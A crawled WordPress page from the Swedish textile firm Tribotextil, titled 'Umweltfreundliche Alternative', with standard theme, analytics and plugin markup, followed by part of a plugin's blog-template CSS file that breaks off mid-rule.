

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tribotextil.se/index.php/umweltfreundliche-alternative/
body_size: 20134
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Umweltfreundliche Alternative | Tribotextil</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="http://www.tribotextil.se/xmlrpc.php">

<!--[if lt IE 9]>
<script src="http://www.tribotextil.se/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="http://www.tribotextil.se/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->


<!-- All in One SEO Pack 2.2.7.2 by Michael Torbert of Semper Fi Web Design[140,190] -->
<meta name="description" itemprop="description" content="umweltfreundliche Alternative" />

<link rel="canonical" href="http://www.tribotextil.se/index.php/umweltfreundliche-alternative/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tribotextil &raquo; flöde" href="http://www.tribotextil.se/index.php/sv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribotextil &raquo; kommentarsflöde" href="http://www.tribotextil.se/index.php/sv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribotextil &raquo; Umweltfreundliche Alternative kommentarsflöde" href="http://www.tribotextil.se/index.php/umweltfreundliche-alternative/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'http://www.tribotextil.se/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tribotextil.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='http://www.tribotextil.se/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='http://www.tribotextil.se/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://www.tribotextil.se/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.tribotextil.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='http://www.tribotextil.se/wp-content/themes/zerif-lite/css/bootstrap.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='http://www.tribotextil.se/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_pixeden_style-css'  href='http://www.tribotextil.se/wp-content/themes/zerif-lite/css/pixeden-icons.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='http://www.tribotextil.se/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css'  href='http://www.tribotextil.se/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='http://www.tribotextil.se?sccss=1&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://www.tribotextil.se/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.1.7 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	var disableStr = 'ga-disable-UA-98489216-1';
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-98489216-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"http:\/\/www.tribotextil.se","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=6.1.7'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.tribotextil.se/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tribotextil.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tribotextil.se/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='http://www.tribotextil.se/?p=160' />
<link rel="alternate" type="application/json+oembed" href="http://www.tribotextil.se/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tribotextil.se%2Findex.php%2Fumweltfreundliche-alternative%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tribotextil.se/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tribotextil.se%2Findex.php%2Fumweltfreundliche-alternative%2F&#038;format=xml" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.tribotextil.se/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<style type="text/css" media="all" id="siteorigin-panels-grids-wp_head">/* Layout 160 */ #pl-160 .panel-grid-cell .so-panel { margin-bottom:30px } #pl-160 .panel-grid-cell .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-160-0 .panel-grid-cell { float:none;width:auto } #pl-160 .panel-grid { margin-left:0;margin-right:0 } #pl-160 .panel-grid-cell { padding:0 }  } </style>			
							<style id="tt-easy-google-font-styles" type="text/css">
			
																						p {
													}
								
																										h1 {
													}
								
																										h2 {
													}
								
																										h3 {
													}
								
																										h4 {
													}
								
																										h5 {
													}
								
																										h6 {
													}
								
										
							</style>
						
</head>




	<body class="page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-160 siteorigin-panels" >





<!-- =========================

   PRE LOADER

============================== -->


<header id="home" class="header">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Toggle navigation</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>



				<a href="http://www.tribotextil.se/index.php/sv/" class="navbar-brand"><img src="http://www.tribotextil.se/wp-content/uploads/2017/02/344d6e3a3d82da53dfe5de0dd2fb35ce-2.png" alt="Tribotextil"></a>


			</div>

			<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation"   id="site-navigation">

				<ul id="menu-meny-svenska" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="http://www.tribotextil.se/#home">Hem</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="http://www.tribotextil.se/#focus">Tribotextil</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="http://www.tribotextil.se/#aboutus">Presstekniken</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="http://www.tribotextil.se/#team">Om oss</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://www.tribotextil.se/index.php/sv/aktuellt/">Aktuellt</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="http://www.tribotextil.se/#contact">Kontakta oss</a></li>
<li id="menu-item-131-sv" class="lang-item lang-item-3 lang-item-sv current-lang no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-131-sv"><a href="http://www.tribotextil.se/index.php/sv/" hreflang="sv"><img src="[data-uri]" title="Svenska (sv_SE)" alt="Svenska" /></a></li>
<li id="menu-item-131-en" class="lang-item lang-item-6 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-131-en"><a href="http://www.tribotextil.se/index.php/en/" hreflang="en"><img src="[data-uri]" title="English (en_GB)" alt="English" /></a></li>
</ul>
			</nav>

		</div>

	</div>

	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->



	<div id="content" class="site-content">

<div class="container">



<div class="content-left-wrap col-md-12">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">



			


				

<article id="post-160" class="post-160 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Umweltfreundliche Alternative</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pl-160"><div class="panel-grid" id="pg-160-0" ><div class="siteorigin-panels-stretch panel-row-style" style="background-image: url(http://www.tribotextil.se/wp-content/uploads/2015/07/earth-405096_1920.jpg);background-size: cover;" data-stretch-type="full" ><div class="panel-grid-cell" id="pgc-160-0-0" ><div class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" id="panel-160-0-0-0"><div class="textwidget"><p>umweltfreundliche Alternative</p>
</div></div></div></div></div></div>
		
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->



				


			


		</main><!-- #main -->

	</div><!-- #primary -->

</div><!-- .content-left-wrap -->




</div><!-- .container -->


	</div><!-- .site-content -->

<footer id="footer">

<div class="container">



	<div class="col-md-3 company-details"><div class="icon-top red-text"><img src="http://www.tribotextil.se/wp-content/themes/zerif-lite/images/map25-redish.png"></div>Lilla Våmmedalsvägen 21, 428 33Kållered</div><div class="col-md-3 company-details"><div class="icon-top green-text"><img src="http://www.tribotextil.se/wp-content/themes/zerif-lite/images/envelope4-green.png"></div><a href="mailto:staffan@tribotextil.se">staffan@tribotextil.se</a></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><img src="http://www.tribotextil.se/wp-content/themes/zerif-lite/images/telephone65-blue.png"></div><a href="tel:0 332 548 954">+46 706208276</a></div><div class="col-md-3 copyright"><ul class="social"><li><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-behance"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-dribbble"></i></a></li></ul><div class="zerif-copyright-box"><a class="zerif-copyright" href="http://themeisle.com/themes/zerif-lite/" target="_blank" rel="nofollow">Zerif Lite </a>powered by<a class="zerif-copyright" href="http://wordpress.org/" target="_blank" rel="nofollow"> WordPress</a></div></div>
</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->



<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.tribotextil.se\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Skickar..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tribotextil.se/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.2'></script>



</body>

</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.tribotextil.se/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.7.29
body_size: 26410
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                        
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {        
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */

    bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);        
        font-size: 25px;        
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;

    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
